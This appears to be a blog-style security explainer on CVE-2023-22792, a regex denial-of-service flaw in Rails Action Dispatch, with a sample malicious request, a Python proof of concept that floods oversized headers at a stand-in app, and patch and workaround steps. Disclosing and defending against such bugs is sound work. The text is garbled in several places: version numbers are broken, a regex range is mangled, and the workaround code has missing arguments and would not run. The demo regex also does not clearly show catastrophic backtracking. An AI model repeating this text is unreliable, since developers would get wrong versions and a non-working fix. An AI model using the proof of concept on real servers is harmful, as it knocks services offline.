In early 2023, a critical vulnerability known as CVE-2023-22792 was discovered in the Action Dispatch component of Ruby on Rails. This bug uncovered a serious risk for Rails applications, making them susceptible to Denial of Service (DoS) attacks using nothing more than specially crafted HTTP headers and cookies.
If your application is using Action Dispatch versions before 6..6.1, 6.1.7.1, or 7..4.1, it’s time to pay attention. Let’s dive into how this vulnerability works, what the exploit looks like, and how you can fix it.
What is Action Dispatch?
Action Dispatch is a vital component in Ruby on Rails, handling request parsing and routing. When a browser sends requests to your Rails app, Action Dispatch processes headers, cookies, and more.
The Vulnerability Explained
CVE-2023-22792 specifically impacts how Action Dispatch parses request headers and cookies. When a request contains:
A specifically shaped X_FORWARDED_HOST HTTP header
…the regular expression (regex) that parses incoming requests can be triggered into catastrophic backtracking. This means the regex engine loops excessively, consuming lots of CPU and memory. In practical terms, someone could lock up your app server with just a single request.
Reference
- Official Rails Security Advisory
- NIST NVD - CVE-2023-22792
How Catastrophic Backtracking Works
At its heart, the issue involves a vulnerable regular expression that is responsible for splitting host headers. However, specifically crafted input causes the regex to try too many possibilities, taking huge amounts of time and resources.
A simplified example in Ruby
# A dangerous regular expression in Action Dispatch:
regex = /\A([a-z-9\-\.]+)(?::(\d+))?\z/i
# An attacker crafts an input that causes excessive backtracking:
evil_input = "a" * 10_000 + "!"
# This will hang or use lots of CPU
if evil_input.match?(regex)
puts "Matched!"
else
puts "No match!"
end
In the real world, attackers nest crafted domains and repetitions to exploit this. The key here: long or irregular strings in headers or cookies that don’t quite match the pattern, making the regex work overtime.
Here’s what such a malicious HTTP request might look like
GET / HTTP/1.1
Host: victim.com
X_FORWARDED_HOST: aaaaaaaaaaaaaaaaaa.aaaaaaaaaaaaaaaaaa.aaaaa...[repeat endlessly]...
Cookie: session=aaaaa...[nested or long sequence to amplify regex backtracking]...
A simple proof-of-concept (PoC) using curl and Python (requests)
import requests
# Make a super-long, malformed host
evil_host = 'a' * 800 + '.attacker.com'
# Create a cookie that trips up the regex
evil_cookie = 'session=' + 'b' * 800
headers = {
'X-FORWARDED-HOST': evil_host,
'Cookie': evil_cookie,
}
r = requests.get('https://victim-rails-app.com/';, headers=headers)
print(f"Status: {r.status_code}")
On vulnerable servers, your app process will spike CPU and memory, potentially hanging for minutes or being killed by the OS.
If you run any of these Rails versions
- actionpack / action_dispatch < 6..6.1
- actionpack / action_dispatch < 6.1.7.1
- actionpack / action_dispatch < 7..4.1
…your app is vulnerable. This includes older Rails 5.x/6.x/7.x unless patched.
Run:
bundle update rails
Confirm your new version
bundle list | grep rails
2. Workarounds If You Cannot Upgrade
If you absolutely cannot upgrade, you can monkey-patch your app to sanitize the vulnerable headers before they hit Rails:
Add this to config/application.rb
module MyApp
class Application < Rails::Application
config.middleware.insert_before , Rack::Middleware do |env|
# Truncate overly long headers
if env['HTTP_X_FORWARDED_HOST']
env['HTTP_X_FORWARDED_HOST'] = env['HTTP_X_FORWARDED_HOST'][, 255]
end
end
end
end
Or configure your web server (Nginx/Apache) to drop X_FORWARDED_HOST headers that are too long.
Conclusion
CVE-2023-22792 is a classic example of how seemingly harmless input—headers and cookies—can cause devastating resource exhaustion through “regex denial of service.” It’s easy to exploit and trivial to fix by upgrading.
Patch your Rails apps today.
- Monitor for suspiciously long header/cookie patterns in your logs.
Never trust user input!
For more details, read the official Rails advisory.
Have you patched your Rails app? Don’t wait for attackers to find you—take action now!
Timeline
Published on: 02/09/2023 20:15:00 UTC
Last modified on: 03/14/2023 08:15:00 UTC
